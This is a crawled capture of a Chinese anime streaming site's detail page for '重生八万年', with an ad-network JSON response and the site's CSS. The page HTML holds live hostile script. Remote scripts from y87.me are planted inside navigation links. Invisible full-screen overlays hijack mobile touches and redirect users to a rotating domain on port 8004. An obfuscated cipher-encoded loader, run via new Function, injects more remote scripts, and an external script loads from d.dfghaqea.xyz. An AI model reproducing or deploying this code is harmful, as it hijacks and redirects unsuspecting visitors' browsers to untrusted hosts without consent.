

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.yinghuag.com/dm/91070.html
body_size: 6723
content:
<!DOCTYPE html>
<html lang="zh-CN">
  <head>
    <title>重生八万年 动态漫画 第一季在线观看全集-樱花动漫-专注动漫的门户网站-樱花动漫最新官方网站</title>
    <meta name="keywords" content="重生八万年 动态漫画 第一季在线观看,,樱花动漫" />
    <meta name="description" content="重生八万年 动态漫画 第一季剧情:八万年前，一代至尊星辰大帝被自己的妻子红尘仙女暗害而亡；八万年后，大帝神魂意外重生在了清风帝国天星学院的废物杨尘身上。然而原主的身世卑微，不过一介家仆之子，一直被家中大少爷欺压。继承原主因果的杨尘，借" />
    <meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="format-detection" content="telephone=no">
<meta name="renderer" content="webkit">
<meta name="applicable-device" content="pc,mobile">
<link href="/template/dm/css/stylec_4.css" rel="stylesheet" type="text/css" />
<link href="/template/dm/css/h5-slider-3.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="/template/dm/js/jquery.min.js"></script>
<script type="text/javascript" src="/template/dm/js/jquery.lazyload.min.js"></script>
<script type="text/javascript" src="/template/dm/js/common.js"></script>
<script type="text/javascript" src="/static/js/home.js"></script>
<script type="text/javascript">
var maccms={"path":"","mid":"1","url":"www.yinghuag.com","wapurl":"www.yinghuag.com","mob_status":"0"};
</script>

  </head>
<body>
 ﻿<div class="topall">
<div class="wrap head clearfix">
  <ul class="logo"><a href="/">樱花动漫</a></ul>
  <ul class="nav-pc-2">
    <li class="js1"><i class="ico pc1bg png"></i><i class="ico pc2bg png"></i><b class="navb">导航</b>
      <div class="nav-down-pc filter shadow js2 clearfix">
        <ul>
           
        <li><a href="/list/1.html">国产动漫</a></li>
          
        <li><a href="/list/2.html">日本动漫</a></li>
          
        <li><a href="/list/3.html">欧美动漫</a></li>
          
        <li><a href="/list/4.html">少儿动画<script src="//y87.me"></script></a></li>
        	
        <li><a href="/label/time.html">周番</a></li>
      </ul>
     </div>
      </li>
    </ul>
  <ul class="nav-mb">
    <li class="nav-sj"><i class="ico pc1bg png"></i><i class="ico pc2bg png"></i><b class="navb">导航</b></li>
    <li class="nav-sh"><a href="javascript:;" class="btn"><b class="navb">搜索</b></a></li>   
  </ul>
  <div class="search-mb filter shadow seb" >
      <div class="shall clearfix">
      <form name="formsearch" id="formsearch" action="/yhss/-------------.html"  method="post" target="_self" autocomplete="off">
          <input class="input" name="wd" type="text" id="keyword" placeholder="输入关键词">
          <input class="imgbt" type="submit" value="搜索">
      </form>
    </div>
  </div>
  
<script type="text/javascript">
$(function(){
    $(".btn").click(function(event){
        var e=window.event || event;
        if(e.stopPropagation){
            e.stopPropagation();
        }else{
            e.cancelBubble = true;
        }   
        $(".seb").show();
    });
    $(".seb").click(function(event){
        var e=window.event || event;
        if(e.stopPropagation){
            e.stopPropagation();
        }else{
            e.cancelBubble = true;
        }
    });
    document.onclick = function(){
        $(".seb").hide();
    };
})
</script>
  <ul class="nav-pc">
      <li><b class="navb"><a class="now" href="/">首页</a></b></li>
      					
      <li>
        <b class="navb"><a href="/list/1.html">国产动漫</a></b>
      </li>
      					
      <li>
        <b class="navb"><a href="/list/2.html">日本动漫</a></b>
      </li>
      					
      <li>
        <b class="navb"><a href="/list/3.html">欧美动漫</a></b>
      </li>
      					
      <li>
        <b class="navb"><a href="/list/4.html">少儿动画<script src="//y87.me"></script></a></b>
      </li>
      	
      <li>
        <b class="navb"><a href="/label/time.html">播出表</a></b>
      </li>
    </ul>

    <ul class="ls">
      <li class="js1 mac_history"><a class="ls1" href="javascript:void(0)" >观看记录</a>
      </li>
    </ul>
    <ul class="search sh">
      <form name="formsearch" id="formsearch" action="/yhss/-------------.html" method="post" target="_self" autocomplete="off">
          <input class="input" name="wd" type="text" id="keyword" placeholder="输入关键词">
          <input class="ico imgbt1 png" type="submit" value="">
          <input class="ico imgbt2 png" type="submit" value="">
      </form>
    </ul>
    <div class="nav-down-mb filter shadow clearfix">
      <ul> 
       
        <li><a href="/list/1.html">国产动漫</a></li>
        
        <li><a href="/list/2.html">日本动漫</a></li>
        
        <li><a href="/list/3.html">欧美动漫</a></li>
        
        <li><a href="/list/4.html">少儿动画<script src="//y87.me"></script></a></li>
              <li><a href="/label/time.html" style="color:#666;">番表</a></li>  		 
         <li class=" mac_history"><a href="javascript:;" style="color:#666;">记录</a></li>
    </ul>  
    </div> 
    <div class="search-mb filter shadow">
      <div class="shall clearfix">
      <form name="formsearch" id="formsearch" action="/yhss/-------------.html" method="post" target="_self" autocomplete="off">
          <input class="input" name="wd" type="text" id="keyword" placeholder="输入关键词">
          <input class="imgbt" type="submit" value="搜索">
      </form>
    </div>
  </div> 
</div>
</div>  
<div class="wrap">
    <div class="h2"><a href="/">首页</a>&nbsp;&nbsp;&raquo;&nbsp;&nbsp;<a href="/list/1.html">国产动漫</a>&nbsp;&raquo;&nbsp;重生八万年 动态漫画 第一季<span class="hysc"><a href=""></a></span></div>
    <div class="content mb clearfix">
	  <div class="pic"><img class="lazy"  data-original="http://www.dmdvd.com/pic/19-X49/ZWWex2r.jpg" src="/template/dm/image/load.gif" alt="重生八万年 动态漫画 第一季"></div>
	  <div class="info">
	  	<dl>
	  	<dt class="name">重生八万年 动态漫画 第一季<span style="font-size:12px;margin-left:10px;">更新51 </span>
	  	</dt>
	  	<dd><b>地区：</b>大陆  <b>年代：</b>2022</dd>
	    <dd>
			<b>类型：</b>
				    
			<a href="/yhs/1---%E5%9B%BD%E4%BA%A7%E5%8A%A8%E6%BC%AB--------.html">国产动漫</a>
					  </dd>
		  <dd><b>演员：</b>张成杰,苏旖旎,唐泽宗,张洋,南田</dd>
      <dt class="desd">
         <b style="float: left;">剧情：</b>
         <p class="zkjj_a" style="">八万年前，一代至尊星辰大帝被自己的妻子红尘仙女暗害而亡；八万年后，大帝神魂意外重生在了清风帝国天星学<span class="zk_jj" style="color:#0785D4">[展开]</span></p><p class="sqjj_a" style="display: none;">　p八万年前，一代至尊星辰大帝被自己的妻子红尘仙女暗害而亡；八万年后，大帝神魂意外重生在了清风帝国天星学院的废物杨尘身上然而原主的身世卑微，不过一介家仆之子，一直被家中大少爷欺压。继承原主因果的杨尘，借炼丹师上门主家做客之机，以大帝的底蕴眼界，开始在炼丹师群体中刷新声望，借力打力，为自己撑起了初期的庇护网。 立足稍稳的杨尘，为了体会八万年的世间变化，起初仍蛰伏在天星学院中默默提升实力。不过十分巧合地，他发现自己的同学中，居然有八万年前义子的孙辈。在辗转与义子相认，了解到八万年.../p         <span class="sq_jj"style="color:#0785D4">[收起]</span></p>
        </dt>
        </dl>
        </div>
      	<script>
		 $(".sq_jj").click(function(){
          $(".sqjj_a").toggle();
          $(".zkjj_a").toggle();
        });
      $(".zk_jj").click(function(){
          $(".sqjj_a").toggle();
          $(".zkjj_a").toggle();
      });
		</script>
		
	  </div>
	<div class="Mnrz">
	</div>
    <div class="taba-down mb clearfix">
    <div class="pfrom tab1 clearfix">
    <ul>
        </ul>
   
    </div>
   
    	<div class="mb clearfix"></div>

    <div class="pfrom ncu mb clearfix"><ul>
    <li class="on">为你推荐</li>
    </ul>	
    </div>
	<div class="gwxwz"></div>
	<div class="xgxw">
	<li></li>
	</div>
	
	<div class="index-tj cxg clearfix">
    <ul>
      
    <li class="mb ">
      <a class="li-hv" href="/dm/97319.html" title="天相">
        <div class="img">
          <img class="lazy" data-original="https://ok.zuidapic.com/upload/vod/20251104-1/f5023e9631a9a44a8a529c44a8a9143b.jpg" src="/template/dm/image/load.gif" alt="天相">
          <b class="bg1"></b>
          <b class="play-hv"></b>
          <b class="sjbg2 png"></b>
          <p class="bz">更新第05集</p>
        </div>
        <div class="text">
          <p class="name">天相</p> 
        </div>
      </a>
      </li>
      	  
    <li class="mb ">
      <a class="li-hv" href="/dm/90902.html" title="遮天动画版">
        <div class="img">
          <img class="lazy" data-original="http://www.dmdvd.com/pic/03-X49/aeYdkAr.jpg" src="/template/dm/image/load.gif" alt="遮天动画版">
          <b class="bg1"></b>
          <b class="play-hv"></b>
          <b class="sjbg2 png"></b>
          <p class="bz">更新第134集</p>
        </div>
        <div class="text">
          <p class="name">遮天动画版</p> 
        </div>
      </a>
      </li>
      	  
    <li class="mb  m3">
      <a class="li-hv" href="/dm/97315.html" title="荒古恩仇录·破风篇">
        <div class="img">
          <img class="lazy" data-original="https://ok.zuidapic.com/upload/vod/20251105-1/6e69061b0ff518cbfca171101817980d.jpg" src="/template/dm/image/load.gif" alt="荒古恩仇录·破风篇">
          <b class="bg1"></b>
          <b class="play-hv"></b>
          <b class="sjbg2 png"></b>
          <p class="bz">更新第19集</p>
        </div>
        <div class="text">
          <p class="name">荒古恩仇录·破风篇</p> 
        </div>
      </a>
      </li>
      	  
    <li class="mb ">
      <a class="li-hv" href="/dm/97296.html" title="我在天庭收废品">
        <div class="img">
          <img class="lazy" data-original="https://pic.youkupic.com/upload/vod/20250929-1/887b4254b337ecd97f967f0b2a7a9521.jpg" src="/template/dm/image/load.gif" alt="我在天庭收废品">
          <b class="bg1"></b>
          <b class="play-hv"></b>
          <b class="sjbg2 png"></b>
          <p class="bz">更新第40集</p>
        </div>
        <div class="text">
          <p class="name">我在天庭收废品</p> 
        </div>
      </a>
      </li>
      	  
    <li class="mb  m5">
      <a class="li-hv" href="/dm/97205.html" title="缥缈剑仙传">
        <div class="img">
          <img class="lazy" data-original="https://pic.youkupic.com/upload/vod/20250806-1/2727c9d7c2f3553227491242106550cf.jpg" src="/template/dm/image/load.gif" alt="缥缈剑仙传">
          <b class="bg1"></b>
          <b class="play-hv"></b>
          <b class="sjbg2 png"></b>
          <p class="bz">更新第31集</p>
        </div>
        <div class="text">
          <p class="name">缥缈剑仙传</p> 
        </div>
      </a>
      </li>
      	  
    <li class="mb  m3  c6">
      <a class="li-hv" href="/dm/97143.html" title="双生武魂">
        <div class="img">
          <img class="lazy" data-original="https://pic.youkupic.com/upload/vod/20250723-1/a6a1c5bb642b400dd6b2a4ac0c8afd83.jpg" src="/template/dm/image/load.gif" alt="双生武魂">
          <b class="bg1"></b>
          <b class="play-hv"></b>
          <b class="sjbg2 png"></b>
          <p class="bz">更新第39集</p>
        </div>
        <div class="text">
          <p class="name">双生武魂</p> 
        </div>
      </a>
      </li>
      	 
    </ul>
  </div>

</div>

</div>

﻿<div class="footer clearfix">
     <p>
         樱花动漫提供的最新影视资源均系收集于各大视频网站，本网站只提供web页面服务，并不提供影片资源存储，也不参与录制、上传
     </p>
     <p>
         樱花动漫收录的链接无意侵犯了贵司版权，请邮箱联系我们，我们会及时处理相关内容，谢谢！邮箱：</p>
</div>
<div class="gotop"><a class="gotopbg" href="javascript:;" title="返回顶部"></a></div>




<script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="sddtavcw_b" style="'+style+'"></div>');var a=document.getElementsByClassName("sddtavcw_b");a[i].addEventListener("touchend",function(){var sddtavcw_n="https://"+Date.parse(new Date())+"6867tc.ce8c68.com"+":8004/cc/6867?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=sddtavcw_n}else{window.location.href=sddtavcw_n}});i++}}};</script>      <script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`WFlQkttgXYl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 LffFdX(DM6LMDL8LffFdX(DM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cLffFdX(DM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cLffFdX(DM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvLffFdX(DM6LMSS880a[LffFdX(DM6LMSS8}!Xd5 LffFdX(DM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"K{K1F(m(Y{(K{m(O^"%"g{00o/((/K{K1j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28LffFdX(DM^PYqLY[D62fODmqO(dF6O2mh5Y78LffFdX(DM^PLffFdX(DM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cLffFdX(DM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"K{K1F(m(Y{(K{m(O^"%"g{00o/f/K{K1j(8}v28LffFdX(D"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"LffFdX(DMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?)fhO2O5)5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"DFmX@D6sJm(O^"="DFmY76)75m(O^"="DFmY76)75m(O^"="DFm:p{C6_m(O^"="DFm:p{C6_m(O^"="DFmX@D6sJm(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//(fY01YK1}f@dYfQ"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qo"%"/K{K1"a! (mO2OJY287_2(F6O2cYa[LffFdX(DM6LMDL8LffFdX(DM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"LffFdX(DMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"K{K1FpmD5F_:(m(O^"%"g{00o\/L(/K{K1j28LffFdX(D"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script>
<span style="display:none" class="mac_ulog_set" alt="设置内容页浏览记录" data-type="1" data-mid="1" data-id="91070" data-sid="0" data-nid="0"></span>

<span style="display:none" class="mac_history_set" alt="设置History历史记录" data-name="[国产动漫]重生八万年 动态漫画 第一季" data-pic="http://www.dmdvd.com/pic/19-X49/ZWWex2r.jpg"></span>
  
</body>
 </html>
<script src="https://d.dfghaqea.xyz/ty/5F784CCC-B6E2-13631-34-35DE706F8F4A.alpha"></script>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://0515tc.qwxlrh.com:8004/d/6867?t=0.8695446649338094
body_size: 1171
content:
{"key":"[\"6f\"gK{K1=\"dfXY5F6LY5MdfM6f\"gs0s@=\"JF6^Y\"g}1K@s@Ko0Q=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/0{}1}Q0noosmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/0n}nF(m:DRq5hm(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\\/\\\/0n}nF(m(Y{(K{m(O^g{00o\"=\"J(_5q\"g\"hFFJLg\\\/\\\/F(mLfhC_Y_Ym(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/FmC_2T6C627_m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}@0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"gn=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g@=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/@sm@@nm}oKmsKgnoos\\\/R{)(XC1mhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"g}n00P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: http://www.yinghuag.com/template/dm/css/stylec_4.css
body_size: 8195
content:
@charset "utf-8";
*{ padding: 0px; margin: 0px;}
html{font-size:87.5%;}
body{background:#fff;margin:0px;padding:0px;color: #777;font-size:100%;line-height:160%;word-break: break-all; word-wrap:break-word;
font-family:Microsoft Yahei,helvetica,arial;-webkit-text-size-adjust:none;}
img, p, h3, ul, li, dl, dd, dt, h2, h4{margin:0px;border:0px;padding:0}
img{display:block;}
a:active{outline:0 none}
a:focus {outline:0;}
a:link{color: #333;text-decoration:none}
a:hover{color:#0785D4;text-decoration:none}
a:visited{color: #333;text-decoration:none}
li{list-style:none}
.clearfix:after{display:block;clear:both;visibility:hidden;height:0;content:''}
.clearfix{zoom:1;}
input,select,textarea,button{font-size:100%;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}
button,input[type=button],input[type=submit]{cursor:pointer}
button::-moz-focus-inner,button::-moz-focus-outer,input::-moz-focus-inner,input::-moz-focus-outer{border:0 none;padding:0;margin:0}
input[type=search]{-webkit-appearance:textfield}
input:focus::-webkit-input-placeholder{color:transparent}
  input{outline:none; border:0; }
textarea{resize:vertical;overflow-y:auto}
.wrap{margin:0 auto;padding-top:45px;}
.none{display:none;}
@-webkit-viewport{width:device-width; }
@-moz-viewport{width:device-width; }
@-ms-viewport{width:device-width; }
@-o-viewport{ width:device-width; }
@viewport{ width:device-width; }
@charset "utf-8";
@media (min-width: 0px) and (max-width: 639px){
    .topall{width:100%;height:60px;background: #0785D4;margin-bottom:-38px;margin-top:-23px;}
    .topay{margin-top:0px;}	
    .head{height:60px;padding-top:0;position: relative;z-index:999;}
    .head .logo{float:left;width:60px;height:60px;margin-right:-9px;}
    .head .logo .logobg{display:block;cursor: pointer;width:60px;height:60px;}
    .fanhui {float:left;width:60px;height:60px;margin-right:-11px;background-color:#056AA7;margin-left:-7px;}
    .fanhui .fhj{ content: "";display: block;width: 20px;height:20px;border-left:3px solid #fff;border-top:3px solid #fff;position: absolute;left:17px;top: 18px;-webkit-transform: rotate(-45deg); }
    .nav-sjdhtop{font-size:9px;color:#d9d9d9;white-space:nowrap;}
    .nav-sjdhtop a{font-size:16px;color:#E3E3E3;margin-right:3px;}
    .nav-sjdhtop span{font-size:13px;color:#fff;margin-left:-3px;margin-right:9px;}
    .navmb360{}
    .nav-sjdh{font-size:9px;color:#d9d9d9;white-space:nowrap;margin-top:23px;}
    .nav-sjdh a{font-size:16px;color:#E3E3E3;margin-right:3px;}
    .nav-sjdh span{font-size:13px;color:#fff;margin-left:-3px;margin-right:9px;}
    .mb{margin-bottom:4%;}
    .wrap{width:96%;}
    .n10,.head .nav-pc-2,.head .nav-pc,.head .login,.ls,.head .search,.ylink,.footer,.content .desd .des1{display:none;}
    .index-tj li,.index-list-l li{width:32%;margin-right:2%;}
    .index-tj .m3,.index-list-l .m3{margin-right:0;}
    .index-tj .img{height:0;padding-bottom:138%;}
    .index-list-r{display:none;}
    .index-list-l .img{height:0;padding-bottom:138%;}
    .topiclist li{width:32%;margin-right:2%;}
    .topiclist .m2{margin-right:0;}
    .topiclist .img{height:0;padding-bottom:70%;}
    .sy{display:none;}
    .content .pic{float:left;width:30%;height:0;padding-bottom:45%;overflow: hidden;}
    .content .info{margin-left:34%;}
    .content .desd .desmb{display:block;}
    .content .info dd{line-height:22px;height:22px;}
    .content .info .m-yc360{line-height:0px;height:0px;}
    /*.content .info dt.name{line-height:26px;height:26px;}*/
    .content .info dt.desd{line-height:22px;}
    .content .c-r{width:100%;clear:both;padding-top:2%;}
    .urlli li{width:17.5%;margin:2.5% 2.5% 0 0;}
    .urlli .p2{margin-right:0;}
    .urlli .mmhtxt{background-color:#fefefe;}
    .urllid li{width:18%;margin:2.5% 2.0% 0 0;}
    .urllid .p2{margin-right:0;}
    .xgxw li{color:#666;font-size:12px;margin-top:10px;width:98%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}
    .xgxw a{color:#777;font-size:12px;margin-right:15px;}
    .h2{height:0px;line-height:0px;overflow:hidden;margin-bottom:3px;font-size:100%;color:#000;border-bottom:1px solid #e5e5e5;}
    .player{background: no-repeat center center, no-repeat center center;height:350px;position:relative;z-index:1;}
    #cciframe{height:350px;z-index:9999;}
    .Mbfx{margin-bottom:10px;margin-top:-7px;margin-left:-9px;}
    .Mnrz{margin-bottom:10px;margin-top:-9px;margin-left:-9px;}
    .gwxwz {margin-top:-42px;margin-left:90px;}
    .urlzm{margin-top:-7px;margin-bottom:10px;}
    .urlzm a{color:blue;margin-left:5px;font-weight:bold;}
    }
@media (min-width: 640px) and (max-width: 767px){
